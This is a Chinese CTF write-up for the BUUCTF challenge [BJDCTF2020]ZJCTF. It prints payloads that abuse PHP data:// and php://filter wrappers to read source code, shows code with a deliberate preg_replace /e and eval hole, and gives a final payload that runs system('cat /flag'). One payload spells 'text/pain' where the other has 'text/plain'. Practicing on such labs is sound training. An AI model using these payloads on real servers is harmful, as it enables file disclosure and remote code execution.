本文主要是介绍BUUCTF---web---[BJDCTF2020]ZJCTF,不过如此,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



1、点开连接,页面出现了提示

传入一个参数text,里面的内容要包括I have a dream。

构造:?/text=I have a dream。发现页面没有显示。这里推测可能得使用伪协议

在文件包含那一行,我们看到了next.php的提示,我们尝试读取文件



根据代码:我们构造payload

/?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php

2、页面出现base64编码



3、解码之后得到一串代码

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;function complex($re, $str) {return preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str);

}foreach($_GET as $re => $str) {echo complex($re, $str). "\n";

}function getFlag(){@eval($_GET['cmd']);

}

4、分析代码:

定义了一个名为 complex 的函数,用于对字符串进行正则替换操作。具体来说,它会将匹配到的字符串转换为小写。

/ei:当作php代码来执行,忽略大小写

定义了一个getFlag函数,将参数cmd中的参数输出



5、由此我们可以构造新payload

/?text=data://text/pain,I have a dream&file=next.php&\S*=${getFlag()}&cmd=system('cat /flag');

使用正则表达式匹配一个或多个非空白字符(\S*),然后将其赋值给一个变量。

这篇关于BUUCTF---web---[BJDCTF2020]ZJCTF,不过如此的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)